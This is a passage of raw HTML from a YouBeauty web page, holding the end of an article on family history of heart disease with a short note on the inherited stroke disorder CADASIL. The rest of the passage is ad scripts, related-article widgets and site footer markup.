<p><a href="https://www.youbeauty.com/nutrition/lower-genetic-heart-disease-risk-with-fruits-vegetables"><strong>STUDY: </strong>Your Diet Changes Heart Disease Risk </a><strong>A note on strokes:  </strong>They may be a symptom of genetic disorders like CADASIL (Cerebral Autosomal Dominant Arteriopathy with Sub-cortical Infarcts and Leukoencephalopathy, the most common genetic cause of stroke). According to the <a href="https://www.ninds.nih.gov/disorders/cadasil/CADASIL.htm">National Institute of Neurological Disorders and Stroke</a>, this is caused by a genetic mutation that thickens blood vessel walls in the brain and cuts off blood flow. If your parent had CADASIL, you have a 50 percent chance of inheriting the disease.<a href="https://www.youbeauty.com/quizzes/eat-pretty"><strong>QUIZ: </strong>Are You Eating the Right Foods?</a></p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_696c89e499bc0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696c89e499bc0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696c89e499bc0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/friends-and-family/">friends and family</a></li><li><a href="https://www.youbeauty.com/topics/health/">health</a></li><li><a href="https://www.youbeauty.com/topics/health-advice/">health advice</a></li><li><a href="https://www.youbeauty.com/topics/healthy-living/">healthy living</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=History+of+Heart+Disease+in+Your+Family&url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Fhistory-of-heart-disease-in-your-family%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/life/history-of-heart-disease-in-your-family/&amp;media=&description=History+of+Heart+Disease+in+Your+Family">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/life/history-of-cancer-in-your-family/">History of Cancer in Your Family</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/history-of-diabetes-in-your-family/">History of Diabetes in Your Family</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/alyssa-pinsker/">Alyssa Pinsker</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alyssa Pinsker"></span><meta itemprop="datePublished" content="2011-12-09T18:14:17+00:00"><meta itemprop="dateModified" content="2020-06-20T07:28:59-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/life/history-of-heart-disease-in-your-family/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="History of Heart Disease in Your Family">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696c89e49b572_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696c89e49b572" ><script>var block_td_uid_11_696c89e49b572 = new tdBlock();
block_td_uid_11_696c89e49b572.id = "td_uid_11_696c89e49b572";
block_td_uid_11_696c89e49b572.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696c89e49b572_rand","td_column_number":3,"live_filter_cur_post_id":5523,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c89e49b572_rand","tdc_css_class_style":"td_uid_11_696c89e49b572_rand_style"}';
block_td_uid_11_696c89e49b572.td_column_number = "3";
block_td_uid_11_696c89e49b572.block_type = "td_block_related_posts";
block_td_uid_11_696c89e49b572.post_count = "3";
block_td_uid_11_696c89e49b572.found_posts = "1908";
block_td_uid_11_696c89e49b572.header_color = "";
block_td_uid_11_696c89e49b572.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c89e49b572.max_num_pages = "636";
tdBlocksArray.push(block_td_uid_11_696c89e49b572);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696c89e49d783" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696c89e49b572" href="#">RELATED ARTICLES</a><a id="td_uid_13_696c89e49d789" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696c89e49b572" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696c89e49b572 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696c89e49b572" data-td_block_id="td_uid_11_696c89e49b572"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696c89e49b572" data-td_block_id="td_uid_11_696c89e49b572"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696c89e49e2b6_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696c89e49e2b6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696c89e49e2b6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696c89e49e49f_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696c89e49e49f" ><script>var block_td_uid_15_696c89e49e49f = new tdBlock();
block_td_uid_15_696c89e49e49f.id = "td_uid_15_696c89e49e49f";
block_td_uid_15_696c89e49e49f.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696c89e49e49f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696c89e49e49f_rand","tdc_css_class_style":"td_uid_15_696c89e49e49f_rand_style"}';
block_td_uid_15_696c89e49e49f.td_column_number = "1";
block_td_uid_15_696c89e49e49f.block_type = "td_block_18";
block_td_uid_15_696c89e49e49f.post_count = "8";
block_td_uid_15_696c89e49e49f.found_posts = "10143";
block_td_uid_15_696c89e49e49f.header_color = "";
block_td_uid_15_696c89e49e49f.ajax_pagination_infinite_stop = "";
block_td_uid_15_696c89e49e49f.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696c89e49e49f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696c89e49e49f class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
